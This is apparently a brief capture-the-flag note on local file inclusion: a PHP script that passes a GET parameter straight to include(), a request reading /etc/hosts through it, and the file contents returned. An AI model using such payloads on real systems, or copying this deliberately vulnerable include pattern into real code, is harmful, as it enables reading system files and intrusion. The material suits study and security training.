 172.72.23.28/?file=/etc/host
172.72.23.28/?file=/etc/hosts
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
8e131d498ad7
潇湘信安